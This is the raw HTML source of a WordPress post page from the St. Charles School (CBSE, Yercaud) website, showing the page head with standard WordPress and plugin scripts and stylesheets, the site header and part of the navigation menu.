

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://stcharlesyercaud.com/181-2/
body_size: 51402
content:
<!DOCTYPE html>
<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/Article" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="Ih_iHNSJamF0L0Go9OqQSxa8LZgcJCMjkMhqufWSPxk" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://stcharlesyercaud.com/xmlrpc.php">
<!-- css files -->
<link href="http://stcharlesyercaud.com/css/bootstrap.css" rel="stylesheet" type="text/css" media="all" /> <!-- Bootstrap-Core-CSS -->
<link href="http://stcharlesyercaud.com/css/style.css" rel="stylesheet" type="text/css" media="all" /> <!-- Style-CSS --> 
<link rel="stylesheet" href="http://stcharlesyercaud.com/css/font-awesome.css"> <!-- Font-Awesome-Icons-CSS -->
<!-- //css files -->
<link rel="stylesheet" type="text/css" href="http://stcharlesyercaud.com/css/demo.css"/>
<title>ST.CHARLES SCHOOL &#8211; CBSE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo; Feed" href="http://stcharlesyercaud.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo; Comments Feed" href="http://stcharlesyercaud.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo;  Comments Feed" href="http://stcharlesyercaud.com/181-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/stcharlesyercaud.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css' href='http://stcharlesyercaud.com/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='http://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/wppa-style.css?ver=250521-125215' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C400%2C600%2C600%2C700%7CLato%3A400%2C300%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/fontawesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/css/lightslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-style-css' href='http://stcharlesyercaud.com/wp-content/themes/storevilla/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-responsive-css' href='http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa-decls.js?ver=250521-72203" id="wppa-decls-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"http:\/\/stcharlesyercaud.com\/wp-json\/","restNonce":"5d03025357"};
/* ]]> */
</script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=250521-72203" id="wppa-all-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=9.0.07.002" id="nicescrollr-easing-min-js-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=12.1" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=12.1" id="wonderplugin-carousel-script-js"></script>
<link rel="https://api.w.org/" href="http://stcharlesyercaud.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://stcharlesyercaud.com/wp-json/wp/v2/posts/181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://stcharlesyercaud.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://stcharlesyercaud.com/181-2/" />
<link rel='shortlink' href='http://stcharlesyercaud.com/?p=181' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://stcharlesyercaud.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstcharlesyercaud.com%2F181-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://stcharlesyercaud.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstcharlesyercaud.com%2F181-2%2F&#038;format=xml" />
<link rel="icon" href="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.search-cart-wrap.clearfix {
    display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-181 single-format-standard wp-custom-logo wp-theme-storevilla rightsidebar fulllayout columns-3">
<div id="page" class="hfeed site">

	
		<header id="masthead" class="site-header" >
							<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
			<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
			
		<div class="header-wrap clearfix">
			<div class="store-container">
				<div class="site-branding">
					<a href="http://stcharlesyercaud.com/" class="custom-logo-link" rel="home"><img width="242" height="242" src="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo.png" class="custom-logo" alt="ST.CHARLES SCHOOL &#8211; CBSE" decoding="async" fetchpriority="high" srcset="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo.png 242w, http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-150x150.png 150w, http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-175x175.png 175w" sizes="(max-width: 242px) 100vw, 242px" /></a>					<div class="sv-logo-wrap">
						<div class="site-title"><a href="http://stcharlesyercaud.com/" rel="home">ST.CHARLES SCHOOL &#8211; CBSE</a></div>
												<p class="site-description">Upgraded to senior secondary level, Affiliation No: 1930698 ,  YERCAUD, SALEM DT -636601</p>
											</div>				
				</div><!-- .site-branding -->
				<div class="search-cart-wrap clearfix">
										<div class="normal-search">
							<form role="search" method="get" class="search-form" action="http://stcharlesyercaud.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
							
				
				</div>	
			</div>
		</div>
	
			<nav id="site-navigation" class="main-navigation">
			<div class="store-container clearfix">
				<div class="menu-toggle" aria-controls="primary-navigation">
					<span></span>
				</div>
				<div class="primary-navigation"><ul id="primary-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://stcharlesyercaud.com">Home</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="http://stcharlesyercaud.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://stcharlesyercaud.com/vision-mission/">Vision &#038; Mission</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://stcharlesyercaud.com/our-motto/">Our Motto</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="http://stcharlesyercaud.com/academics/">Academics</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://stcharlesyercaud.com/co-curricular-activities/">Co-curricular Activities</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://stcharlesyercaud.com/calendar/">Academic Calendar</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://stcharlesyercaud.com/infrastructure/">Infrastructure</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="http://stcharlesyercaud.com/admission/">Admission Form</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="http://stcharlesyercaud.com/management-board/">Management</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://stcharlesyercaud.com/management-board/">House Council</a></li>
